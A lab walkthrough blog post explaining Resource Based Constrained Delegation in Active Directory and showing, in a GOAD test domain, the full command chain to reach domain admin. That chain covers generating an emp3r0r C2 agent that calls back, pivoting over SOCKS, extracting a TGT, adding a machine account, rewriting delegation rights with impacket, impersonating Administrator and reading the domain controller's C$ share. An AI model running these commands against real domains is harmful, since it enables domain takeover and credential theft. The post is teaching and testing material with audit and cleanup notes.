Resource Based Constrained Delegation
If you are reading this, you probably already know what RBCD is. I come from the Linux world, and AD is still quite new to me. I have been learning AD while adding AD exploitation features to emp3r0r, and this post is essentially my notes from the process. Hopefully it helps beginners like me.
The lab setup used in this post is GOAD, which is where the Game of Thrones themed names like jon.snow and winterfell come from.
In a delegation setup, you have a frontend and a backend. The frontend (say, a web server) is what users interact with directly, and it accesses some backend resource (say, a MSSQL server) on their behalf. In classic constrained delegation, it is the frontend that decides which backends it is allowed to reach: its admin simply configures a list of backend service names (SPNs).
RBCD (Resource Based Constrained Delegation) flips this around. Instead of letting the frontend decide what it can access, the backend itself decides who may act on its behalf. That "who" is stored in the backend computer's msDS-AllowedToActOnBehalfOfOtherIdentity attribute: once an account is listed there, it can ask the KDC to impersonate any user against that backend, which is exactly what you would do in a traditional constrained delegation attack.
In real engagements, however, this is not what you are likely to encounter. Typically, you find a misconfigured user account that holds unsafe DACL permissions on a backend computer object. With those permissions, you can modify the backend's msDS-AllowedToActOnBehalfOfOtherIdentity yourself, putting any account you control onto its "trusted" list, essentially creating the delegation relationship described above.
You might be wondering: since we can write this attribute, why not just put the compromised user in the list and use it directly? Because only an account with an SPN can actually perform the delegation (S4U2Self, then S4U2Proxy). User accounts rarely have SPNs, while computer accounts always do, which is why we end up adding a computer account of our own.
To configure the unsafe DACL permission for your lab, use delegation wizard.

Select the user account you want to use.

Then pick the computer object we are giving this user power over.
And as the task to delegate, allow jon.snow to modify msDS-AllowedToActOnBehalfOfOtherIdentity, the attribute that makes RBCD work.

After this, jon.snow has the unsafe DACL permission we need: he can write winterfell's msDS-AllowedToActOnBehalfOfOtherIdentity, which is essentially winterfell's "accounts allowed to act on behalf of other users on this computer" list. The KDC checks this attribute during S4U2Proxy.
As we talked about above, jon.snow himself cannot take advantage of this directly, because normal user accounts don't have SPNs, and only an account with an SPN can perform the RBCD impersonation. So our plan is:
- Use
jon.snow's DACL to add a computer account we control (computer accounts have SPNs by default). - Put that computer account into
winterfell'smsDS-AllowedToActOnBehalfOfOtherIdentity. - Ask the KDC for a service ticket to
winterfellimpersonatingAdministrator, on behalf of our computer account. - Use that ticket to access
winterfell.
The attack
From here on, let's put on our attacker hat. I will assume we already have an agent running as jon.snow on his machine, which is exactly the situation we set up in the previous section.
Generate an agent
First, we generate a Windows agent DLL with emp3r0r and run it as jon.snow (eg. via rundll32).
generate --cc 192.168.57.1 --type windows_dll --p2p --direct-c2
Once it calls back, we have a shell as castelblack\NORTH\jon.snow.
Take a look at the tickets
Let's run kerbeus_triage to see what tickets jon.snow has in his logon session.
kerbeus_triage

Nothing special here, he is just a normal domain user, although his session already holds some tickets to winterfell (the DC), since he talks to it on a daily basis. The problem is, we don't have his password, and dumping tickets out of memory requires SYSTEM, which we don't have as a low-priv user. So we can't just take his existing tickets and feed them to impacket.
Pivot into the AD network
The DC box (winterfell, 192.168.57.11) is not directly reachable from our operator machine, but the agent is on the inside. First, we turn the agent into a SOCKS5 pivot:
socks_start 1080
This gives us a SOCKS5 proxy on our operator machine that relays through the selected agent. As emp3r0r's docs say, we can point proxychains or any tool at it and we are inside the target network, and everything we send through it looks like it originates from the agent's host.
Pointing every tool at the proxy individually (eg. via proxychains) gets old fast, though. proxy-ns is a better way: unlike proxychains, it doesn't rely on LD_PRELOAD (that libc hijacking hack) to redirect connections. Instead, it runs your program inside its own network namespace (NetNS) with a TUN device that pushes all of its traffic into the SOCKS5 server. Since this happens at the network layer, it is completely transparent to the application: TCP, UDP and even statically linked binaries that ignore LD_PRELOAD all work, and no per-tool proxy configuration is needed (it does need root to create the netns and TUN device, though).
exec proxy-ns --dns-server=192.168.57.11 --fake-dns=false bash
dig winterfell.north.sevenkingdoms.local
Let's look at the flags we used, since they matter for what follows:
proxy-nsenablesFakeDNSby default: it answers every DNS query itself with a fake address in240.0.0.0/4and remembers the mapping, saving a DNS round trip, but tools likedigthat expect a real answer would break.- So we turn it off with
--fake-dns=false, and point proxy-ns at the AD DNS server with--dns-server=192.168.57.11. Internal names likewinterfell.north.sevenkingdoms.localthen resolve to their real addresses. - The
execprefix replaces our shell with one running inside the proxy namespace (same trick asexec proxy-ns $SHELL), so every program we run afterwards is proxied automatically.

As you can see in the screenshot, dig resolves winterfell to its real address, 192.168.57.11. Now we can run impacket tools from our operator machine as if we were sitting inside the domain.
Get a usable TGT without knowing the password

To authenticate to the DC as jon.snow, impacket needs a TGT (or a password). Since we have neither, we use kerbeus_tgtdeleg, which tricks the Kerberos GSS-API into giving out a usable TGT for the current user, without his password or hash, and without SYSTEM.
kerbeus_tgtdeleg
We get our TGT as a base64 kirbi, save it on the operator machine, and convert it to a ccache file that impacket understands.
echo -n '<TGT base64>' | base64 -d > jon.snow.kirbi
ticketConverter.py jon.snow.kirbi jon.snow.ccache
export KRB5CCNAME=`pwd`/jon.snow.ccache
Add a computer account we control
As we discussed, we need an account with an SPN to do the RBCD impersonation. A computer account fits perfectly: it has SPNs by default, and adding one is something normal domain users are allowed to do. As jon.snow (using his TGT), let's add a machine account named rbcd$.
addcomputer.py -k -no-pass -method LDAPS -dc-host 'WINTERFELL.NORTH.SEVENKINGDOMS.LOCAL' -computer-name 'rbcd$' 'NORTH.SEVENKINGDOMS.LOCAL/jon.snow@WINTERFELL.NORTH.SEVENKINGDOMS.LOCAL'

Now we own a domain computer account rbcd$, and we know its password (impacket generated a random one for us). Keep it in mind, we will need it in a moment.
Make the backend trust our computer
Using jon.snow's DACL permission, we can now edit winterfell's msDS-AllowedToActOnBehalfOfOtherIdentity and tell it to trust rbcd$, so that rbcd$ is allowed to act on behalf of any user on winterfell.
rbcd.py -delegate-from 'rbcd$' -k -no-pass -delegate-to 'winterfell$' -dc-host 'winterfell.north.sevenkingdoms.local' -action 'write' 'north.sevenkingdoms.local/jon.snow'

As you can see in the output, rbcd$ is now in winterfell's "accounts allowed to act on behalf of other identity" list.
Impersonate the domain admin
Since winterfell now trusts rbcd$, we can ask the KDC for a service ticket to winterfell's cifs service while impersonating Administrator. This is what getST.py does, authenticating as rbcd$ with the password we got earlier.
getST.py -spn 'cifs/winterfell.north.sevenkingdoms.local' -impersonate Administrator -dc-ip '192.168.57.11' 'north.sevenkingdoms.local/rbcd$:Z3Uez6SQVgTdJRg6PJ5kWKjAt7c4IJ5H'

We now have Administrator's TGS for cifs/winterfell.north.sevenkingdoms.local. Let's convert it back to kirbi and base64 it, so we can import it into our Windows agent.
ticketConverter.py 'Administrator@cifs_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.ccache' 'Administrator@cifs_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.kirbi'
base64 -w 0 < 'Administrator@cifs_winterfell.north.sevenkingdoms.local@NORTH.SEVENKINGDOMS.LOCAL.kirbi'
Use the ticket with emp3r0r
Back on the agent, no extra steps are needed: sa_dir creates a netonly logon session for Administrator (any password works, it's never validated) and attaches the TGS to it on the fly, all with the --user and --ticket options. All emp3r0r modules accept --token, --user and --ticket flags, so switching identity is just one flag away, and creating the session plus loading the ticket can happen in a single command. The ticket only lives in that disposable logon session, so our agent process itself stays clean. Let's try listing the DC's C$ share.
sa_dir --path '\\winterfell.north.sevenkingdoms.local\c$\*' --user 'NORTH/Administrator' --ticket '<TGS base64>'

We can read the DC's filesystem as Administrator now. From here on it's game over for the whole domain: deploy whatever we want on the DC, dump ntds.dit, get all the secrets we need.
Notes
- In real engagements you usually won't configure the DACL yourself, you will find it. Look for users or computers that can write
msDS-AllowedToActOnBehalfOfOtherIdentity(or have other write DACLs) on high-value computer objects,BloodHoundwill happily show you such edges. - RBCD against a domain controller is basically instant domain compromise, which is why you should audit who has write access to computer objects, and watch for changes to
msDS-AllowedToActOnBehalfOfOtherIdentity. - When you are done, clean up: delete the
rbcd$machine account and restorewinterfell'smsDS-AllowedToActOnBehalfOfOtherIdentityto its original value. - Everything above was tested in GOAD, in its
north.sevenkingdoms.localdomain. To reproduce the walkthrough, spin up a GOAD lab, create the DACL misconfiguration from the beginning of this post, and follow along.
Comments
comments powered by Disqus